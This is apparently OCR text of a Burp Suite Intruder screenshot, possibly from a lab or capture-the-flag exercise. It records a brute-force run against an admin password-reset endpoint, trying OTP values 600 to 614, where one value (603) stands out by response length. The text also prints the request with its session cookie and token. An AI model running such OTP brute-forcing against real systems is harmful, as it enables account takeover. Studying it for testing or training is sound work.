 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3 603 200 4476
0 200 4380
1 601 200 4380
2 602 200 4380
4 604 200 4380
5 605 200 4380
6 606 200 4380
7 607 200 4380
8 608 200 4380
9 609 200 4380
10 610 200 4380
11 611 200 4380
12 612 200 4380
13 613 200 4380
14 614 200 4380
Request Response
Pretty Raw \n Actions
1 GET /reset_password/admin.php?otp=603 HTTP/1.1
2 Host: 52.66.55.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://52.66.55.190/reset_password/admin.php?otp=713
9 Cookie: key=924F0D70-9D04-B46D-467D-17E703FEC35E; PHPSESSID=chejt5pi9e2pblbkfiuob8mav7; X-XSRF-TOKEN=
f8e2954f51aeb11a59ce2872277a27e25a94a9f36ca2e1c3beaffe86a86e59a0
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches
51 of 100